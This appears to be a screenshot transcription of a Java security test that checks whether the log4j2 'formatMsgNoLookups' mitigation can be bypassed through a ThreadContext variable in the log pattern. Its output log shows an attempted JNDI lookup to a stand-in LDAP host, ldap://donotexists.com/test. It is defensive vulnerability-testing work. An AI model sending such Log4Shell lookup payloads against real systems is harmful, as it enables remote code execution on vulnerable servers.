 Log4ShellExposureTestFormatMsgNoLookupsBypass.java
60 AppenderComponentBuilder appenderBuilder = builder.newAppender( name: "Console", pluginName: "CONSOLE");
2 4
61 appenderBuilder.addAttribute("target", ConsoleAppender.Target.SYSTEM_OUT);
62 appenderBuilder.add(builder.newLayout( pluginName: "PatternLayout").addAttribute("pattern", "${ctx:InsecureVariable} - %m%n"));
63 RootLoggerComponentBuilder rootLogger = builder.newRootLogger(Level.INFO);
64 rootLogger.add(builder.newAppenderRef("Console"));
65 builder.add(appenderBuilder);
66 builder.add(rootLogger);
67 //Configurator.reconfigure(builder.build());
68 //Use this method is reconfigure(() do not exists in the log4j2 tested version
69 Configurator.initialize(builder.build());
70 //Enable the security flag
71 System.setProperty("log4j2.formatMsgNoLookups", "true");
72 //Setup the logger used
73 victim = LogManager.getRootLogger();
74 //Display execution context
75 System.out.printf("LOG4J2 version: %s\n", victim.getClass().getPackage().getImplementationVersion());
76 System.out.printf("Java version  : %s\n", System.getProperty("java.version"));
77 }
78
79 @After
80 public void testSuiteFinalize() throws Exception {...}
92
93 @Test
94 public void testExposure() throws Exception {
95 //Ensure that the security flag is enabled
96 Assert.assertNotNull( message: "Flag 'log4j2.formatMsgNoLookups' must be set!", System.getProperty("log4j2.formatMsgNoLookups"));
97 Assert.assertTrue( message: "Flag 'log4j2.formatMsgNoLookups' must be enabled!", Boolean.parseBoolean(System.getProperty("log4j2.
98 //Log the payload
99 ThreadContext.put("InsecureVariable", TEST_PAYLOAD);
100 victim.info("Triggering...");
101 //Let's time to logger to write the content to the appender and any JNDI lookup to be attempted
102 TimeUnit.SECONDS.sleep( timeout: 10);
Log4ShellExposureTestMsgNoLookupsBypass.out
17
1 LOG4J2 version: 2.14.1
2 Java version  : 11.0.4
3 2021-12-16 19:13:51,360 main WARN Error looking up JNDI resource
[ldap://donotexists.com/test]. javax.naming
.CommunicationException: donotexists.com:389 [Root exception is
java.net.SocketException: Can't connect to SOCKS
proxy:Connection timed out: connect]
4 at java.naming/com.sun.jndi.ldap.Connection.<init>(Connection
.java:237)
5 at java.naming/com.sun.jndi.ldap.LdapClient.<init>(LdapClient
.java:137)
6 at java.naming/com.sun.jndi.ldap.LdapClient.getInstance
(LdapClient.java:1610)
7 at java.naming/com.sun.jndi.ldap.LdapCtx.connect(LdapCtx
.java:2752)
8 at java.naming/com.sun.jndi.ldap.LdapCtx.<init>(LdapCtx
.java:320)
9 at java.naming/com.sun.jndi.url.ldap.ldapURLContextFactory
.getUsingURLIgnoreRootDN(ldapURLContextFactory.java:60)
10 at java.naming/com.sun.jndi.url.ldap.ldapURLContext
.getRootURLContext(ldapURLContext.java:61)
11 at java.naming/com.sun.jndi.toolkit.url.GenericURLContext
.lookup(GenericURLContext.java:204)
12 at java.naming/com.sun.jndi.url.ldap.ldapURLContext.lookup
(ldapURLContext.java:94)
13 at java.naming/javax.naming.InitialContext.lookup
(InitialContext.java:409)
14 at org.apache.logging.log4j.core.net.JndiManager.lookup
(JndiManager.java:172)
15 at org.apache.logging.log4j.core.lookup.JndiLookup.lookup
(JndiLookup.java:56)
16 at org.apache.logging.log4j.core.lookup.Interpolator.lookup
Log4ShellExposureTestFormatMsgNoLookupsBypass.testExposure
Tests failed: 1 of 1 test – 31 sec 471 ms
java.lang.AssertionError: JNDI lookup tentative identified, see target/Log4ShellExposureTestMsgNoLookupsBypass.out file for details.
<3 internal lines>
at eu.righettod.Log4ShellExposureTestFormatMsgNoLookupsBypass.testExposure(Log4ShellExposureTestFormatMsgNoLookupsBypass.java:109) <24 internal lines>